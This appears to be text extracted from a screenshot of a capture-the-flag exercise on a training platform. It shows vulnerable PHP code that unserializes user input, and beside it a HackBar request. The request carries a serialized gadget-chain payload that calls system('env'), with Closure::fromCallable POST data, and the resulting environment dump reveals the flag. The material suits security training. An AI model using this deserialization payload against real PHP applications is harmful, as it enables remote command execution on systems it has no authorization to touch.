 https://eci-2zea5wys9dgtamuujmj0.cloudeci1.ichunqiu.com:80/?un=O:7:"class_C":1:{s:1:"c";O:7:"class_A":2:{s:1:"s";O:7:"class_B":2:{s:1:"c";s:6:"system";s:1:"d";s:3:"env...
$a = $_POST['a'];
$b = $_POST;
$c = $this->c;
$d = $this->d;
if (isset($b['a'])) {
unset($b['a']);
}
if ($this->is_class($a)){
call_user_func($a, $b)($c)($d);
}else{
die("你真该请教一下oSthinggg哥哥了");
}
}
}
class class_C
{
public $c;
public function __destruct()
{
echo "2 C <br>";
echo $this->c;
}
}
if (isset($_GET['un'])) {
$a = unserialize($_GET['un']);
throw new Exception("noooooob!!!你真该请教一下万能的google哥哥了");
}
2 C
2 A
2 B
USER=www-data HOSTNAME=engine-1 PHP_INI_DIR=/usr/local/etc/php
ECI_CONTAINER_TYPE=normal SHLVL=3 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -
pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 ICQ_FLAG=flag{1d84fe64-9f95-4a7a-b745-efce7fd0e5e4}
PHP_VERSION=7.3.33 GPG_KEYS=CBAF69F173A0FEA4B53
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong
-fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.33.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.33.tar.xz TERM=xterm USERNAME=
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PHPIZE_DEPS=autoconf
dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c PWD=/var/www/html
PHP_SHA256=166eaccde933381da9516a2b70ad0f447d7cec4b603d07b9a916032b215b90cc
PASSWORD=
翻译 总结 发音
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
Split URL
Execute
https://eci-2zea5wys9dgtamuujmj0.cloudeci1.ichunqiu.com:80/?un=O:7:"class_C":1:
{s:1:"c";O:7:"class_A":2:{s:1:"s";O:7:"class_B":2:{s:1:"c";s:6:"system";s:1:"d";s:3:"env";}s:1:"a";i:1;}
Post data Referer User Agent Cookies Clear All
a=Closure::fromCallable&0=Closure&1=fromCallable
控制台 问题 网络条件
拼